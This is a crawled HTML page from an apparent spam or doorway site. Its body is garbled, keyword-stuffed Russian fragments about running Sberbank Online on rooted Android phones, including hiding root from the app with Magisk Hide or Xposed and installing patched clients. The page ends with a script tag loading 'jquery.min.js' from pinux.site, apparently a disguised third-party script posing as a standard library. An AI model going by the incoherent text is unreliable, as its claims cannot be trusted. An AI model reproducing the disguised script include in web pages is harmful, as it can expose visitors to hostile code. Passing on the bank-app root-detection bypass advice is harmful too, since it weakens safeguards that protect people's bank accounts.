

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thisabielo.codyiddings.com/bph1-sberbank-4pda-root.html
body_size: 4243
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Сбербанк 4pda root - thisabielo.codyiddings.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thisabielo.codyiddings.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Сбербанк 4pda root</h2>
                            </header>
                            <p>Возможно связано с тем, что программа не может помешать другим программам с рут-правами получить доступ к паролям, явкам и к самому счету. Сбербанк Онлайн - 4PDA . Xposed для скрытия Root Получение полнофункциональной версии на MIUI Установка непатченной версии на рутованные телефоны Сбербанк Онлайн - 4PDA . Галочка в Magisk hide, разумеется, стоит. Всё остальное root не видит и работает без проблем. Включая Qiwi, Google Pay, Play Store 
Сбербанк Онлайн - 4pda  кроме удаления рут-прав или установки модифицированного клиента Сбербанка на не оф.прошивках и при наличии рут. Рассмотрим особенности установки и запуска приложения Сбербанк Онлайн: 4Pda для андроида. Описание 4 распространенных способов. Сбербанк Онлайн - 4PDA  Новое официальное мобильное приложение Сбербанк ОнЛ@йн для Android  На сегодня с маркета без проблем ставится и с root правами. Сбербанк Онлайн - 4PDA  Новое официальное мобильное приложение Сбербанк ОнЛ@йн для Android  если я надумаю разблокировать загрузчик и делать рут. На данном устройстве обнаружен root доступ. Сбербанк не может гарантировать безопасность и корректность  везде битые ссылки, даже на 4pda, не одни unroot или. Не работает Сбербанк Онлайн на Android с рут правами? Пошаговая инструкция по отключению проверки Сбербанк Онлайн root прав на Android. Официальное мобильное приложение Сбербанк ОнЛ@йн для Android  и переводов в адрес произвольных получателей для телефонов с "root-доступом".  4PDA.INFO - мобильная. 
Смотреть Сбербанк root доступ android рут права андроид. Запуск Сбербанк онлайн на.  Сбербанк Онлайн - 4PDA Отключение проверки root прав. Сбербанк онлайн Root Прошивка С недавних пор, приложение "Сбербанк Онлайн" начал жаловаться, что якобы у меня неоригинальная прошивка. Рассмотрим работу приложения Сбербанк онлайн с root правами, программы для запуска прав суперпользователя, а также способы отключения. Приложение Сбербанк Онлайн отказывается работать с рут правами? Решение есть. 
Нам необходимо рекавери - скорее всего оно уже у вас есть. Нужен модуль xposed вот тут его берём Делаем всё. У root-прав есть большой недостаток — с ними отказываются работать многие приложения.  Тот же Сбербанк Онлайн перестал сообщать об угрозе и открыл весь функционал. У меня galaxy s6 edge при загруске сбербанк онлайн показывает что у меня неоригинальная прошивка или у меня стоит рут что это значет?и как устранит ь проблему.спс. «Сбербанк Онлайн» на Android-устройствах с Root-правами. Владельцы Android-устройств легко освоили сервис Сбербанк Онлайн и оценили его удобство. Рабочая программа "Сбербанк Онлайн" на Android с установленными Root правами скачать бесплатно. внимание: последнее решение проблемы тут: https://youtu.be/FPag26kISJ0 А вот и ссылки: Xposed framework:. Внимание!!! с новым обновлением сбера смотрите новый вариант: https://youtu.be/FPag26kISJ0 как вариант можно ставить патченную версию сбера: http://4pda. 
Заставить приложение «Сбербанк Онлайн» для Android думать, что root прав на устройстве нету не так-то и трудно, однако нужно сразу сказать, что для этого потребуется. Как удалить Root-права с Android:  настройках обновления по пишет что телефон изменен и приложение сбербанк онлайн жалуется на рут. Скачать бесплатно Сбербанк Онлайн для Android.  Root: Не нужен Состояние: Free (бесплатно)  4PDA.biz - Все для Android. Дайджест программ для Android OS — 4PDA.  Сбербанк России является лидером среди остальных национальных банков при выборе инвесторами места покупки и хранения. Прошивка Root Сбербанк онлайн Антивирус, который входит в Сбербанк Онлайн, как и любое другое приложение, на Android с root-прошивкой 
Благодаря тому, что сбербанк обновил свой гребанный антивирус в версии 7.7, данная инструкция больше не работает. Читаем подробности в текстовой версии:. Если вас просят ввести пароль входа в Сбербанк Онлайн для отмены или аннулирования операции, не делайте этого. Это мошенники. Сбербанк онлайн Рут Прошивка Программа Сбербанк Онлайн для андроид с Root Если после запуска приложения "Сбербанк Онлайн" на Android. Решил почистить смартфон от лишнего мусора, получил доступ к предустановленным приложениям через root-права, но сразу же перестал работать Сбербанк-онлайн. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bph1-gde-nahoditsya-mnogourovnevyy-spisok-v-vorde.html">Где находится многоуровневый список в ворде</a></li>
                                <li><a href="bph1-blank-zayavleniya-na-otkrytie-obosoblennogo-podrazdeleniya-2014.html">Бланк заявления на открытие обособленного подразделения 2014</a></li>
                                <li><a href="bph1-simpsony-igry-na-kompyuter-skachat.html">Симпсоны игры на компьютер скачать</a></li>
                                <li><a href="bph1-obrazec-proizvodstvennaya-harakteristika-dlya-vtek-obrazec-zapolneniya.html">Образец производственная характеристика для втэк образец заполнения</a></li>
                                <li><a href="bph1-raspisanie-avtobusov-ivangorod-piter.html">Расписание автобусов ивангород питер</a></li>
                                <li><a href="bph1-hp-photosmart-d7263-proshivka.html">Hp photosmart d7263 прошивка</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-girls-generation-torrent.html">Girls generation торрент</a></li>
                                            <li><a href="bph1-zayavlenie-pedagoga-psihologa-na-attestaciyu.html">Заявление педагога психолога на аттестацию</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-skachat-zvuk-sms-kak-na-ayfone-5.html">Скачать звук смс как на айфоне 5</a></li>
                                            <li><a href="bph1-slaydy-dlya-prezentacii-k-dnyu-materi.html">Слайды для презентации к дню матери</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-remont-drayverov-svetodiodnyh-svetilnikov.html">Ремонт драйверов светодиодных светильников</a></li>
                                            <li><a href="bph1-napominanie-dney-rozhdeniya.html">Напоминание дней рождения</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bph1-skachat-igru-armada-tankov-polnuyu-versiyu.html">Скачать игру армада танков полную версию</a></li>
                                            <li><a href="bph1-yaponskie-skazki-kniga-skachat.html">Японские сказки книга скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
